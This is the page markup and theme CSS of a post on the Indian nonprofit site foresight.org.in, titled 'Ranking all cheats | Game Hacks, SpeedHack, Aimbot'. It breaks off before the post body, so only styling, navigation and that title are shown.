	content: url('https://foresight.org.in/wp-content/uploads/2021/06/village.png') !important;position:relative;
  z-index:100000;}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/youth.png') !important;position:relative;
  z-index:100000;}
.widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before {
    font-family: "tm-labpeak-icons";
	content: none;}
.widget_nav_menu li a{padding-left:0px;}
#site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family: "Poppins", Arial, Helvetica, sans-serif;}
.themetechmount-testimonial-box-view-style2.style-5 .tm-labpeak-icon-star-1.tm-active, .themetechmount-testimonial-box-view-style2.style4 .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a:hover, .widget .tm-file-links .tm-links i, .tm-titlebar-main .breadcrumb-wrapper span.current-item, .themetechmount-box-view-top-image .themetechmount-box-category a:hover, .footer .social-icons li > a:hover, .tm-footer-cta-wrapper .tm-quicklink-box a:hover .tm-arrow-box, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a, .themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-title:hover h4 a, .tm-skincolor-utext u, .tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong, h2.tm-custom-heading strong, .tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong, ul.labpeak_contact_widget_wrapper li:before, .tm-link-underline a, a.tm-link-underline, .tm-bgcolor-darkgrey .wpb_text_column a, .tm-header-style-toplogo .info-widget-content h2, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:focus, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:hover, .wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon, .themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after, .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:hover, .themetechmount-service-box-view-without-image .themetechmount-serviceboxbox-readmore a:hover, .woocommerce .summary .compare.button:hover, .bottom-footer-text.tm-bgcolor-custom.tm-textcolor-white a:not(:hover), .tm-newsletter-box h3 strong, .tm-tab-top-icon .vc_tta-tab >a:not(:hover) .vc_tta-icon:before, .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i, .tm-header-style-toplogo .info-widget-inner h2, .vc_row.tm-bgcolor-darkgrey .social-icons li > a, .tm-sbox-separator .tm-sbox .tm-vc_cta3-content-header h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a:hover, .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name, .themetechmount-fbar-box .search_field i, .themetechmount-content-team-search-box .search_field i, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:not(:hover), body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-menu-parent > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a, .tm-topbar-content .social-icons li > a:hover, .tm-header-style-infostack .header-widget .header-icon i, #tribe-events-content a:hover, .tribe-event-schedule-details, .comment-meta a:hover, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:hover, .themetechmount-events-box-view-top-image-details .tribe-events-vanue i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a:hover, .wpcf7 .tm-contactform .field-group i, .themetechmount-box-events .event-box-content .tribe-events-vanue i, .themetechmount-box-events .event-box-content .themetechmount-meta-details i, .tm-image-with-box-hover:hover .tm_photo_link .vc_single_image-wrapper:after, .tm-comment-owner a:hover, .tm-header-style-infostack .tm-top-info-con .tm-sbox .tm-vc_cta3-content-header h4 a:hover, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-controls-icon-position-right .vc_tta-controls-icon, .make-appoint-form .wpcf7 label i, h4.tm-custom-heading.tm-skincolor, h3.tm-custom-heading.tm-skincolor, .tm-bgcolor-darkgrey .tm-custom-heading.tm-skincolor, .second-footer .container.tm-container-for-footer .row > .widget-area:first-child ul.labpeak_contact_widget_wrapper li:before, .main-holder .rpt_style_basic .rpt_plan .rpt_title{color:white;}
.tm-sbox.tm-sbox.tm-iconbox-content-padding a, .tm-ptablebox .tm-ptablebox-price, .tm-ptablebox .tm-ptablebox-cur-symbol-before, .tm-ptablebox .tm-ptablebox-frequency, .tm-link-underline a, .tm-fid-without-icon.inside.tm-fidbox-style2 h4 span, .tm-fid-view-lefticon.tm-highlight-fid .tm-fld-contents .tm-fid-inner, .tm-service-topimage-style2 .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore:hover:after, .sidebar .widget a:hover, .tm-textcolor-dark.tm-bgcolor-grey .tm-fbar-open-icon:hover, .tm-textcolor-dark.tm-bgcolor-white .tm-fbar-open-icon:hover, .tm-icolor-skincolor, .widget_calendar table td#today, .vc_toggle_text_only.vc_toggle_color_skincolor .vc_toggle_title h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-outline .tm-vc_cta3-content-header, section.error-404 .tm-big-icon, .tm-bgcolor-darkgrey ul.labpeak_contact_widget_wrapper li a:hover, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-classic .tm-vc_cta3-content-header, .tm-vc_icon_element-color-skincolor, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a:hover, .tm-dcap-txt-color-skincolor, .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover, .comment-reply-link, .single article.post blockquote:before, .single .tm-pf-single-content-area blockquote:before, .single .tm-pf-single-content-wrapper blockquote:before, article.themetechmount-blogbox-format-link .tm-format-link-title a:hover, article.post.format-link .tm-format-link-title a:hover, .themetechmount-box-blog .themetechmount-blogbox-desc-footer a, article.post .entry-title a:hover, .themetechmount-meta-details a:hover, .tm-entry-meta a:hover, .tm-extra-details-list .tm-team-extra-list-title, .tm-team-member-single-meta-value a:hover, .tm-team-member-single-category a:hover, .tm-team-details-list .tm-team-list-value a:hover, .themetechmount-boxes-team .themetechmount-overlay a:hover, .themetechmount-boxes-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a:hover, .themetechmount-box-portfolio:not(.themetechmount-box-view-overlay) .themetechmount-icon-box a:hover, .tm-list-style-disc.tm-list-icon-color-skincolor li, .tm-list-style-circle.tm-list-icon-color-skincolor li, .tm-list-style-square.tm-list-icon-color-skincolor li, .tm-list-style-decimal.tm-list-icon-color-skincolor li, .tm-list-style-upper-alpha.tm-list-icon-color-skincolor li, .tm-list-style-roman.tm-list-icon-color-skincolor li, .tm-list.tm-skincolor li .tm-list-li-content, .tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box, .testimonial_item .themetechmount-author-name, .testimonial_item .themetechmount-author-name a, .themetechmount-boxes-testimonial .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover:before, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name a, .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-white a:hover, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover, .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline, .tm-vc_btn_skincolor.tm-vc_btn_outlined, .tm-vc_btn_skincolor.vc_btn_square_outlined, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor, .tm-fid-icon-wrapper i, .themetechmount-box-team.themetechmount-box-view-overlay .themetechmount-box-content h4 a:hover, .tm-textcolor-skincolor, .tm-textcolor-skincolor a, .themetechmount-box-title h4 a:hover, .tm-textcolor-skincolor.tm-custom-heading, .themetechmount-box-topimage .themetechmount-box-content .tm-social-share-wrapper .tm-social-share-links ul li a:hover, .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-title h4 a:hover, .themetechmount-box-blog-classic .entry-header .tm-meta-line a:hover, .themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .tm-background-image.tm-row-textcolor-skin h1, .tm-background-image.tm-row-textcolor-skin h2, .tm-background-image.tm-row-textcolor-skin h3, .tm-background-image.tm-row-textcolor-skin h4, .tm-background-image.tm-row-textcolor-skin h5, .tm-background-image.tm-row-textcolor-skin h6, .tm-background-image.tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-background-image.tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-background-image.tm-row-textcolor-skin a, .tm-background-image.tm-row-textcolor-skin .item-content a:hover, .tm-row-textcolor-skin h1, .tm-row-textcolor-skin h2, .tm-row-textcolor-skin h3, .tm-row-textcolor-skin h4, .tm-row-textcolor-skin h5, .tm-row-textcolor-skin h6, .tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-row-textcolor-skin a, .tm-row-textcolor-skin .item-content a:hover, .widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before, ul.labpeak_contact_widget_wrapper.call-email-footer li:before, .widget_latest_tweets_widget p.tweet-text:before, .themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_recurrence, .main-holder .rpt_style_basic .rpt_plan .rpt_features .rpt_feature:before, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_price, .tm-sresults-first-row .tm-list-li-content a:hover, .tm-results-post ul.tm-recent-post-list > li > a:hover, .tm-results-page .tm-list-li-content a:hover, .tm-sresults-first-row ul.tm-recent-post-list > li > a:hover, .tm-team-list-title i, .tm-bgcolor-darkgrey .themetechmount-box-view-left-image .themetechmount-box-title a:hover, .tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title, .tm-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .tm-col-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .woocommerce-info:before, .woocommerce-message:before, .main-holder .site-content ul.products li.product .price, .main-holder .site-content ul.products li.product .price ins, .single .main-holder #content div.product .price ins, .woocommerce .price .woocommerce-Price-amount, .main-holder .site-content ul.products li.product h3:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-category__title:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-product__title:hover, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after, .main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a:hover, .themetechmount-pf-detailbox-list .tm-pf-details-date i, .content-area .social-icons li > a, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-processbox-wrapper .tm-processbox:hover .tm-box-title h5, .tm-textcolor-white:not(.tm-bgcolor-skincolor) .tm-titlebar-main .breadcrumb-wrapper a:hover, .tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-col-bgimage-yes .tm-sbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, ul.tm-pricelist-block li .service-price strong, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{color:white;}
.page-id-8 .themetechmount-testimonial-box-view-style2.style4 .themetechmount-item-thumbnail:before, .themetechmount-service-box-style4 .themetechmount-serviceboxbox-textbox .tm-morebtn, .themetechmount-testimonial-box-style3 .themetechmount-box-content:after, .themetechmount-box-portfolio.box-style-two .tm-featured-wrapper:after, .themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after, .tm-colborder-styleone>.vc_column-inner:before, .main-holder .site-content ul.products li.product .tm-shop-icon>div, .themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon:hover, .themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a, .themetechmount-teambox-view-style2 .themetechmount-box-social-links .tm-team-social-links-wrapper, .slick-dots li.slick-active button, .themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:after, .post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover, .themetechmount-box-blog-classic .tm-post-format-icon-wrapper, .vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after, .single-tm_portfolio .tm-pf-single-category-w a:hover, .single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover, .widget.woocommerce.widget_product_search input[type="submit"], .widget.woocommerce.widget_product_search button, .widget .search-form .search-submit, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .post.themetechmount-box-blog-classic .tm-box-post-date, .tooltip:after, [data-tooltip]:after, .tm-skincolor-utext u:after, .single-tm_team_member .tm-team-social-links-wrapper ul li a:hover, .tm-custom-heading.tm-diet-heading, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a, .wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a:after, .tm-feature-plans .tm-static-box-content, .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-rounded:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background, .tm-processbox-wrapper .tm-processbox .process-num, .tm-seperator-solid .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:after, .tm-seperator-solid.tm-element-align-center .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:before, .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after, .tm-header-social-box div.tm-icon-wrapper ul li a:hover, .tm-sbox.ttm-service-box-separator .tm-vc_cta3-container>.tm-vc_general:after, .wpb_row.tm-process-style2 .vc_column_container>.vc_column-inner:after, .tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:before, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:after, .tm-processbox-wrapper .tm-processbox:hover .process-num, .entry-title-wrapper .entry-title:before, .post.themetechmount-box-blog-classic .tm-box-post-icon, .themetechmount-box-blog .tm-box-post-date, .themetechmount-teambox-view-overlay .themetechmount-overlay a, .themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a, .themetechmount-fbar-position-right .themetechmount-fbar-btn a.skincolor, .themetechmount-fbar-position-default .themetechmount-fbar-btn a.skincolor, .themetechmount-portfolio-box-view-top-image:hover .themetechmount-box-link, .widget .tm_info_widget, .widget_subscribe_form input[type="submit"], .ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-ptablebox .tm-sbox-icon-wrapper, .comment-list a.comment-reply-link:hover, .themetechmount-box-blog .tm-box-post-date, .tribe-events-list-separator-month span, #tribe-events-content .tribe-events-read-more:hover, .tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost, #tribe-events-content.tribe-events-single .tribe-events-back a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-black:focus, .tm-vc_btn3.tm-vc_btn3-color-black:hover, .tm-header-icons .tm-header-wc-cart-link span.number-cart, .themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a:hover, .themetechmount-box-events .themetechmount-meta-date, .tm-col-bgcolor-darkgrey .social-icons li > a:hover, .themetechmount-topbar-wrapper .themetechmount-fbar-btn, .tm-skincolor-bg, .footer .widget .widget-title:before, .tm-bg-highlight, .tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .wpcf7 .tm-contactform input[type="radio"]:checked:before, .tm-dropcap.tm-bgcolor-skincolor, .newsletter-form input[type="submit"], .themetechmount-twitterbox-inner i, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .tm-titlebar .breadcrumb-wrapper .container, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:before, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:after{background-color:#0082c4;}
.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content:before{display:none;}
.themetechmount-testimonial-box-style3 .themetechmount-author-name {
    padding-left: 0px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 15px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.steps-style1 .tm-static-steps-num span {
    font-size: 15px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: #0082c4;
    border: 1px solid rgba(0,0,0,.08);
}
.tm-textcolor-dark h1, .tm-textcolor-dark h2, .tm-textcolor-dark h3, .tm-textcolor-dark h4, .tm-textcolor-dark h5, .tm-textcolor-dark h6, h2.tm-custom-heading.tm-textcolor-dark, h4.tm-custom-heading.tm-textcolor-dark, h3.tm-custom-heading.tm-textcolor-dark, .tm-textcolor-dark .tm-vc_cta3-content-header h2 {
    color: black !important;
}
.page-id-598 .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
    margin-top: 0px;
    text-align: justify;
}
.page-id-581 .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper, .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper {
    width: 80%;
    margin: 0 auto;
}
.tm-titlebar-main .breadcrumb-wrapper span.current-item{color:black;}
.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
    position: relative;
    color: black;font-size:15px;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a {
    display:none;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-category, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a {
    display:none;
}
h4{color:black;}
.wpDataTables.wpDataTablesWrapper.wdtVerticalScroll {
    overflow-y: auto;
    height: auto !important;
}
.author-link{display:none;}
.blog-author span, .grid-1-author {
    font-style: normal;
}
.steps-style2 .tm-static-steps-num span{background:#0182c6;}
.steps-style2 .tm-steps-descbox {
    background-color: #fef7db;
    padding: 15px 15px;
    border-radius: 3px;
	width:100%;
}
.process-num{display:none !important;}
.tm-processbox-wrapper .tm-processbox .tm-box-icon:before{display:none;}
.tm-processbox-wrapper .tm-processbox .tm-box-title h5:hover{color:black;}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before{color:black;}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	background-color: #f58735;}
.page-id-581 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before {
    color: white;
}
.vc_gitem-zone {
    position: relative;
    background-repeat: no-repeat;
	background-position: 50% 10%;}
h5 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
    color: black;
}

.page-id-4573 .steps-style1 .tm-static-steps-num span {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: maroon;
    border: 1px solid rgba(0,0,0,.08);
}
#vision h2{font-size:25px;}
#vision .vc_general.vc_cta3 {
    border: 1px solid transparent;
    font-size: 1em;
    padding: 12px 12px;
    word-wrap: break-word;
}
#vision .vc_cta3-container {
    margin-bottom: 15px;
    margin-left: auto;
    margin-right: auto;
}
#totop{background-color: #49454275;}

.widget .fa {
  padding: 20px;
  font-size: 40px;
  width: 50px;
  text-align: center;
  text-decoration: none;
}
body .widget .widget-title{font-size:18px;}
@media (min-width:500px){
	.headerlogo img {
	max-height: 45px;}
	#pcontent{
		margin-left:20px;
	}
}
@media (max-width:500px){
	.headerlogo img {
    max-height: 37px !important;
}
}


/* post img */
#pcontent{
	padding:5px;
}
#pcontent .wp-block-image{
	display: flex !important;  
  flex-wrap: wrap !important;
}
#pcontent img{
	    padding: 7px;
    max-width: 100%;
    height: auto;
    width: 820px;
    height: 320px !important;
    margin: 3px;
    object-fit: cover;
    object-position: top center;
    border: 1px solid #afafaf;
}

element.style {
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    padding: 10px 10px 15px 10px;
   
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    position: absolute !important;
    left: 0;
    bottom: 0px;
    background: rgba(0, 0, 0, 0.5);
    z-index: 999;
    color: #fff;
}
@media (max-width:500px){
	#pcontent img{
		 width: auto !important;
    height: auto !important;
	}
}
@media only screen and (min-width: 40.0625em) {
    .wp-medium-8 {
        width: 100% !important;
			height:100% !important;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-9816 single-format-standard tm-headerstyle-classic themetechmount-topbar-no themetechmount-wide themetechmount-page-full-width tm-empty-sidebar wpb-js-composer js-comp-ver-6.6.0 vc_responsive">


<div id="tm-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">
	
		<header id="masthead" class=" tm-header-style-classic tm-main-menu-total-7 tm-main-menu-more-than-six">
	<div class="tm-header-block  tm-mmenu-active-color-skin tm-dmenu-active-color-custom tm-dmenu-sep-grey">
								<div id="tm-stickable-header-w" class="tm-stickable-header-w tm-bgcolor-white" style="height:80px">
	<div id="site-header" class="site-header tm-bgcolor-white tm-sticky-bgcolor-white tm-header-menu-position-right tm-mmmenu-override-yes tm-above-content-yes  tm-stickable-header">
		
		<div class="site-header-main tm-wrap container tm-container-for-header">
		
			<div class="site-branding tm-wrap-cell">
				<div class="headerlogo themetechmount-logotype-image tm-stickylogo-no"><span class="site-title"><a class="home-link" href="https://foresight.org.in/" title="Foresight"><span class="tm-sc-logo tm-sc-logo-type-image"><img class="themetechmount-logo-img standardlogo" alt="Foresight" src="https://foresight.org.in/wp-content/uploads/2025/03/FORESIGHT-LOGO-1.png"></span></a></span><h2 class="site-description">Empowering India and Bharat</h2></div>			</div><!-- .site-branding -->

			<div id="site-header-menu" class="site-header-menu tm-wrap-cell">
				<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu" data-sticky-height="70">
				
															
<button id="menu-toggle" class="menu-toggle">
	<span class="tm-hide">Toggle menu</span><i class="tm-labpeak-icon-bars"></i>
</button>


<div class="nav-menu"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-4752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4752"><a href="https://foresight.org.in/about-us/">ABOUT US</a></li>
<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://foresight.org.in/entrepreneurship/">ENTREPRENEURSHIP</a></li>
<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://foresight.org.in/policy-advocacy/">POLICY ADVOCACY</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://foresight.org.in/awards/">AWARDS</a></li>
<li id="menu-item-10667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10667"><a href="https://foresight.org.in/viksit-bharat/">VIKSIT BHARAT</a></li>
<li id="menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10525"><a href="https://abhaysaarthi.org/">ABHAY SAARTHI</a></li>
<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://foresight.org.in/ace/">ACE</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			</div><!-- .site-header-menu -->
			
						
		</div><!-- .site-header-main -->
	</div>
</div>


		
		
		<div class="tm-titlebar-wrapper tm-bg tm-bgcolor-grey tm-titlebar-align-allleft tm-textcolor-dark tm-bgimage-yes tm-breadcrumb-bgcolor-custom">
			<div class="tm-titlebar-wrapper-bg-layer tm-bg-layer"></div>
			<div class="tm-titlebar entry-header">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="tm-titlebar-main-inner">
								<div class="entry-title-wrapper"><div class="container"><h1 class="entry-title"> Ranking all cheats | Game Hacks, SpeedHack, Aimbot</h1></div></div>							</div>
						</div>
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar -->
		</div><!-- .tm-titlebar-wrapper -->
		
	







		






	</div>
</header><!-- .site-header -->		
		<div id="content-wrapper" class="site-content-wrapper">
			<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner ">
			
	<div id="primary" class="content-area ">
		<main id="main" class="site-main">

					
				
<article id="post-9816" class="tm-no-featured-content  post-9816 post type-post status-publish format-standard hentry category-uncategorized" >
	
	<div class="tm-featured-outer-wrapper tm-post-featured-outer-wrapper">
			</div>
		
	<div class="tm-blog-classic-box-content">
					<div class="tm-classic-post-meta">
